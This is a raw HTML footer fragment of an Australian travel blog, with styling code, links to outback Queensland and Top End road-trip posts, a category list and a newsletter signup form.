button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "69";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "22";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"></div><div id="tdi_19" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aussiemob.com/explore-outback-queensland/" rel="bookmark" class="td-image-wrap " title="Explore Outback Queensland"><span class="entry-thumb td-thumb-css " style="background-image: url(&#39;https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2021/08/Qroadtrip-29.jpg?resize=696%2C427&amp;ssl=1&#39;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aussiemob.com/australia/queensland/" class="td-post-category">Queensland</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aussiemob.com/explore-outback-queensland/" rel="bookmark" title="Explore Outback Queensland">Explore Outback Queensland</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aussiemob.com/top-end-national-parks/" rel="bookmark" class="td-image-wrap " title="Roadtrip to the best Top End National Parks"><span class="entry-thumb td-thumb-css " style="background-image: url(&#39;https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/02/Kakadu-10.jpg?resize=696%2C464&amp;ssl=1&#39;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aussiemob.com/australia/northern-territory/" class="td-post-category">Northern Territory</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aussiemob.com/top-end-national-parks/" rel="bookmark" title="Roadtrip to the best Top End National Parks">Roadtrip to the best Top End National Parks</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aussiemob.com/driving-from-brisbane-to-cairns/" rel="bookmark" class="td-image-wrap " title="Driving from Brisbane to Cairns in 21 days"><span class="entry-thumb td-thumb-css " style="background-image: url(&#39;https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2021/04/Y-00543.jpg?resize=696%2C464&amp;ssl=1&#39;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aussiemob.com/australia/queensland/" class="td-post-category">Queensland</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aussiemob.com/driving-from-brisbane-to-cairns/" rel="bookmark" title="Driving from Brisbane to Cairns in 21 days">Driving from Brisbane to Cairns in 21 days</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_21{
margin-bottom:15px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_22 td-pb-border-top td_block_template_8 td-fix-index" data-td-block-uid="tdi_22">
<style>
.tdi_22 .td-block-title > * {
                color: #ff9000 !important;
            }

            
            .tdi_22 .td-block-title > *:before,
            .tdi_22 .td-block-title > *:after {
                background-color: #ff9000 !important;
            }

            
            .tdi_22 .td_module_wrap:hover .entry-title a,
            .tdi_22 .td-pulldown-filter-link:hover,
            .tdi_22 .td_quote_on_blocks,
            .tdi_22 .td-opacity-cat .td-post-category:hover,
            .tdi_22 .td-opacity-read .td-read-more a:hover,
            .tdi_22 .td-opacity-author .td-post-author-name a:hover,
            .tdi_22 .td-instagram-user a,
            .tdi_22 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_22 .td-pulldown-filter-link:hover,
            .tdi_22 .td-pulldown-filter-display-option:hover,
            .tdi_22 .td-pulldown-filter-display-option:hover i {
                color: #ff9000 !important;
            }

            .tdi_22 .td-next-prev-wrap a:hover,
            .tdi_22 .td-load-more-wrap a:hover {
                background-color: #ff9000 !important;
                border-color: #ff9000 !important;
            }

            .tdi_22 .td-read-more a,
            .tdi_22 .td-weather-information:before,
            .tdi_22 .td-weather-week:before,
            .tdi_22 .td-exchange-header:before,
            .td-footer-wrapper .tdi_22 .td-post-category,
            .tdi_22 .td-post-category:hover {
                background-color: #ff9000 !important;
            }
/* inline tdc_css att */

.tdi_22{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_22 .td-block-title a,
				body .tdi_22 .td-block-title span{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_22 .td-block-title{
					text-align: left;
				}body .tdi_22.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_22.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_22.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_22.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_22.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_22.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_22 .td-block-title a,
				body .tdi_22 .td-block-title span{
					font-size:15px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_22 .td-block-title a,
				body .tdi_22 .td-block-title span{
					font-size:13px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Popular Topics</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_23 widget widget_categories td-pb-border-top td_block_template_8" data-td-block-uid="tdi_23">
<style>

/* inline tdc_css att */

.tdi_23{
margin-top:-18px !important;
margin-bottom:0px !important;
margin-left:-10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-top:-25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-top:-25px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_23 .td-cat-name{
					color: #ffffff;
				}.tdi_23 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:13px !important;line-height:2.3 !important;
				}.tdi_23 li:hover .td-cat-name{
					color: #ff9000;
				}.tdi_23 li:hover .td-cat-no{
					color: #ff9000;
				}.tdi_23 .td-block-title a,
				.tdi_23 .td-block-title span{
					font-family:Raleway !important;
				}.tdi_23 li{
					font-family:Tahoma, Verdana, Geneva !important;font-size:13px !important;line-height:2.3 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 li{
					font-size:11px !important;
				}.tdi_23 .td-cat-no{
					font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 li{
					font-size:11px !important;
				}.tdi_23 .td-cat-no{
					font-size:11px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.aussiemob.com/australia/northern-territory/"><span class="td-cat-name">Northern Territory</span><span class="td-cat-no">35</span></a></li><li><a href="https://www.aussiemob.com/australia/"><span class="td-cat-name">Australia</span><span class="td-cat-no">21</span></a></li><li><a href="https://www.aussiemob.com/photography/"><span class="td-cat-name">Photography</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.aussiemob.com/australia/queensland/"><span class="td-cat-name">Queensland</span><span class="td-cat-no">18</span></a></li><li><a href="https://www.aussiemob.com/explore/bali/"><span class="td-cat-name">Bali</span><span class="td-cat-no">16</span></a></li><li><a href="https://www.aussiemob.com/roadtrips/"><span class="td-cat-name">Roadtrips</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.aussiemob.com/smart-travel/"><span class="td-cat-name">Travel Smart</span><span class="td-cat-no">9</span></a></li></ul></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_26 td-pb-border-top td_block_template_8 td-fix-index" data-td-block-uid="tdi_26">
<style>
.tdi_26 .td-block-title > * {
                color: #ff9000 !important;
            }

            
            .tdi_26 .td-block-title > *:before,
            .tdi_26 .td-block-title > *:after {
                background-color: #ff9000 !important;
            }

            
            .tdi_26 .td_module_wrap:hover .entry-title a,
            .tdi_26 .td-pulldown-filter-link:hover,
            .tdi_26 .td_quote_on_blocks,
            .tdi_26 .td-opacity-cat .td-post-category:hover,
            .tdi_26 .td-opacity-read .td-read-more a:hover,
            .tdi_26 .td-opacity-author .td-post-author-name a:hover,
            .tdi_26 .td-instagram-user a,
            .tdi_26 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_26 .td-pulldown-filter-link:hover,
            .tdi_26 .td-pulldown-filter-display-option:hover,
            .tdi_26 .td-pulldown-filter-display-option:hover i {
                color: #ff9000 !important;
            }

            .tdi_26 .td-next-prev-wrap a:hover,
            .tdi_26 .td-load-more-wrap a:hover {
                background-color: #ff9000 !important;
                border-color: #ff9000 !important;
            }

            .tdi_26 .td-read-more a,
            .tdi_26 .td-weather-information:before,
            .tdi_26 .td-weather-week:before,
            .tdi_26 .td-exchange-header:before,
            .td-footer-wrapper .tdi_26 .td-post-category,
            .tdi_26 .td-post-category:hover {
                background-color: #ff9000 !important;
            }
/* inline tdc_css att */

.tdi_26{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_26 .td-block-title a,
				body .tdi_26 .td-block-title span{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_26 .td-block-title{
					text-align: left;
				}body .tdi_26.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_26.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_26.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_26.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_26.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_26.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_26 .td-block-title a,
				body .tdi_26 .td-block-title span{
					font-size:15px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_26 .td-block-title a,
				body .tdi_26 .td-block-title span{
					font-size:13px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay in Touch</span></h4></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_27 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_8  td-fix-index" data-td-block-uid="tdi_27">
<style>

/* inline tdc_css att */

.tdi_27{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-top:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_27{
margin-top:-8px !important;
}
}

</style>
<style>
.tdi_28 input[type=email],
				.tdi_28 button{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;
				}.tdi_28 .tdn-title{
                    color: #ffffff;
                
                    margin-bottom: 26px;
                
					font-family:Raleway !important;
				}.tdi_28 .tdn-descr{
                    color: #ffffff;
                
                    margin-bottom: 26px;
                
					font-family:Verdana, Geneva, sans-serif !important;font-size:13px !important;line-height:1.4 !important;
				}.tdi_28 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_28 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_28 input{
                    border-width: 0px;
                }.tdi_28 button{
                    background-color: #ff9000;
                
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}.tdi_28 button:hover{
                    background-color: #ff9000;
                
                    border-color: #ff9000;
                }.tdi_28 button .tdn-btn-icon{
                    top: -1px;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 input[type=email],
				.tdi_28 button{
					font-size:11px !important;
				}.tdi_28 .tdn-descr{
					font-size:11px !important;
				}.tdi_28 button{
					font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 input[type=email],
				.tdi_28 button{
					font-size:11px !important;
				}.tdi_28 .tdn-title{
                    margin-bottom: 22px;
                }.tdi_28 .tdn-descr{
                    margin-bottom: 20px;
                
					font-size:11px !important;
				}.tdi_28 button{
					font-size:11px !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_28 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Enjoying my content ?</h3><p class="tdn-descr">Get the latest about our latest adventures, new travel ideas and inspiration, photography tips and other cool stuff.  No spam ever, I promise.</p></div><form class="tdn-form" action="https://aussiemob.us13.list-manage.com/subscribe/post?u=61350440c1ae67f414ac12b3c&amp;id=c175951e41" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email address" required=""/></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe">Add me</button></div></div></form></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696b810bcc3b0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-related-title .td-related-right {
display: none;
}
</style>

<script type="text/javascript">type="text/javascript" src="https://s.skimresources.com/js/164672X1632047.skimlinks.js"></script>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading"> </span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions" itemscope="" itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"></path>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"></rect>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"></path>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"></rect>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"></path>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"></rect>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"></path>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"></rect>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"></path>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"></rect>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner"> </span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"></path>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"></rect>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<style id="core-block-supports-inline-css" type="text/css">
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aussiemob.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.aussiemob.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.aussiemob.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.aussiemob.com\/wp-admin\/admin-ajax.php","nonce":"2a8409fb0a","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/www.aussiemob.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.aussiemob.com%2Fday-trips-from-darwin%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCGF789"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    


var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_socials","style_general_social3","style_general_popular_categories"];
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
